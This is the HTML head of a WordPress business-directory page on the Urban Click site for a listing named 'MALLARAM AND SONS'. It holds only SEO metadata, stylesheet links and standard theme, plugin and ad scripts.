

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/mallaram-and-sons/
body_size: 54403
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>MALLARAM AND SONS - Urban Click</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/mallaram-and-sons/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MALLARAM AND SONS - Urban Click" />
<meta property="og:url" content="https://urbanclick.in/listing/mallaram-and-sons/" />
<meta property="og:site_name" content="Urban Click" />
<meta property="article:author" content="www.facebook/srinathbhadram" />
<meta property="og:updated_time" content="2023-06-27T19:50:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MALLARAM AND SONS - Urban Click" />
<meta name="twitter:creator" content="@SrinathBhadram" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; MALLARAM AND SONS Comments Feed" href="https://urbanclick.in/listing/mallaram-and-sons/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1768968796' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1768968796' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/mallaram-and-sons\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
